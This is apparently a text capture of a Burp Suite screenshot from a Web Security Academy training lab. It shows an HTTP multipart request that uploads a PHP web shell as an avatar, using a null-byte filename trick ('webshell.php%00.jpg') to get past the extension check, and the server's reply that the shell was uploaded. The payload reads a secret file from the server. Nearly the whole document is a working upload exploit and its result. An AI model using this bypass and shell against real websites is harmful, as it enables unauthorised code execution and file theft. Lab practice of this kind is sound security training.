 Request
Pretty Raw Hex \n
https://0a16001203561fecc0379f03004b0006.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAx6LyQ8MjuEN2l4w
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a16001203561fecc0379f03004b0006.web-security-academy.net/my-ac
count
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryAx6LyQ8MjuEN2l4w
24 Content-Disposition: form-data; name="avatar"; filename="
webshell.php%00.jpg"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryAx6LyQ8MjuEN2l4w
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryAx6LyQ8MjuEN2l4w
33 Content-Disposition: form-data; name="csrf"
34
35 WwtPWoPGGONVvrTMSGadIf62EqPRlmuW
36 ------WebKitFormBoundaryAx6LyQ8MjuEN2l4w--
37
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Dec 2022 19:23:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>